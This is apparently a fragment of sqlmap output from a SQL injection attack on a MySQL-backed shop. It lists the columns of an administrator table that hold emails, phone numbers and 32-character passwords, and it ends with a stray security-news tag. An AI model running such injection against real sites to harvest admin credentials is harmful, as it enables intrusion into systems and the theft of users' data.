 [15:19:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:19:34] [INFO] fetching columns for table 'mall_admin' in database '_sto
re'
[15:19:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:19:34] [INFO] retrieved: 7
[15:19:35] [INFO] retrieved: id
[15:19:37] [INFO] retrieved: int(10)
[15:19:50] [INFO] retrieved: email
[15:19:54] [INFO] retrieved: varchar(64)
[15:20:03] [INFO] retrieved: password
[15:20:09] [INFO] retrieved: varchar(32)
[15:20:17] [INFO] retrieved: ag_id
[15:20:21] [INFO] retrieved: int(10)
[15:20:26] [INFO] retrieved: name
[15:20:29] [INFO] retrieved: varchar(64)
[15:20:37] [INFO] retrieved: mobile
[15:20:41] [INFO] retrieved: varchar(64)
[15:20:49] [INFO] retrieved: status
[15:20:53] [INFO] retrieved: tinyint(1)
Database: _store
Table: mall_admin
[7 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| ag_id | int(10) |
| email | varchar(64) |
| id | int(10) |
| mobile | varchar(64) |
| name | varchar(64) |
| password | varchar(32) |
| status | tinyint(1) |
+----------+-------------+
V安全资讯